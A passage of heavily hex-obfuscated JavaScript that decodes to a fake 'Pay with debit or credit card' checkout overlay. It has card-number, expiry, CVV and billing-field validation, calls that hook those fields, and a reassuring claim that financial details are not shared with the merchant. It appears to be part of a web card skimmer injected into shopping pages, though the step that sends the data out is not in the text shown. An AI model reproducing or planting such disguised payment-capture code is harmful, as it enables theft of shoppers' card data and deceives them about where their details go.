\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3B\x32\x3D\x3D\x65\x2E\x6C\x65\x6E\x67\x74\x68\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x37\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x37\x29\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x34\x26\x26\x22\x2F\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x33\x2C\x34\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x33\x26\x26\x22\x20\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x32\x2C\x33\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x35\x26\x26\x22\x20\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x34\x2C\x35\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x7D\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x7B\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x7D\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x63\x69\x64\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x6D\x61\x69\x6C\x22\x29\x29\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x66\x6F\x72\x6D\x3E\x3C\x2F\x62\x6F\x64\x79\x3E","\x3C\x66\x6F\x72\x6D\x20\x69\x64\x3D\x22","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x2D\x66\x6C\x75\x69\x64\x22\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x32\x35\x36\x2D\x2F\x78\x55\x6A\x2B\x33\x4F\x4A\x55\x35\x79\x45\x78\x6C\x71\x36\x47\x53\x59\x47\x53\x48\x6B\x37\x74\x50\x58\x69\x6B\x79\x6E\x53\x37\x6F\x67\x45\x76\x44\x65\x6A\x2F\x6D\x34\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x33\x2E\x36\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x63\x73\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x63\x73\x73\x22\x20\x72\x65\x6C\x3D\x22\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x22\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x7A\x43\x62\x4B\x52\x43\x55\x47\x61\x4A\x44\x6B\x71\x53\x31\x6B\x50\x62\x50\x64\x37\x54\x76\x65\x50\x35\x69\x79\x4A\x45\x30\x45\x6A\x41\x75\x5A\x51\x54\x67\x46\x4C\x44\x32\x79\x6C\x7A\x75\x71\x4B\x66\x64\x4B\x6C\x66\x47\x2F\x65\x53\x72\x74\x78\x55\x6B\x6E\x22\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x56\x48\x76\x50\x43\x43\x79\x58\x71\x74\x44\x35\x44\x71\x4A\x65\x4E\x78\x6C\x32\x64\x74\x54\x79\x68\x46\x37\x38\x78\x58\x4E\x58\x64\x6B\x77\x58\x31\x43\x5A\x65\x52\x75\x73\x51\x66\x52\x4B\x70\x2B\x74\x41\x37\x68\x41\x53\x68\x4F\x4B\x2F\x42\x2F\x66\x51\x32\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x66\x51\x79\x62\x6A\x67\x57\x4C\x72\x76\x76\x52\x67\x74\x57\x36\x62\x46\x6C\x42\x37\x6A\x61\x5A\x72\x46\x73\x61\x42\x58\x6A\x73\x4F\x4D\x6D\x2F\x74\x42\x39\x4C\x54\x53\x35\x38\x4F\x4E\x58\x67\x71\x62\x52\x39\x57\x38\x6F\x57\x68\x74\x2F\x61\x6D\x6E\x70\x46\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x62\x75\x6E\x64\x6C\x65\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x68\x32\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x63\x61\x6C\x63\x28\x2E\x39\x33\x37\x35\x65\x6D\x29\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x36\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x33\x33\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x22\x3E\x50\x61\x79\x20\x77\x69\x74\x68\x20\x64\x65\x62\x69\x74\x20\x6F\x72\x20\x63\x72\x65\x64\x69\x74\x20\x63\x61\x72\x64\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x68\x33\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x38\x37\x32\x37\x34\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x34\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x32\x34\x70\x78\x22\x3E\x57\x65\x20\x64\x6F\x6E\u2019\x74\x20\x73\x68\x61\x72\x65\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x64\x65\x74\x61\x69\x6C\x73\x20\x77\x69\x74\x68\x20\x74\x68\x65\x20\x6D\x65\x72\x63\x68\x61\x6E\x74\x2E\x3C\x2F\x68\x33\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\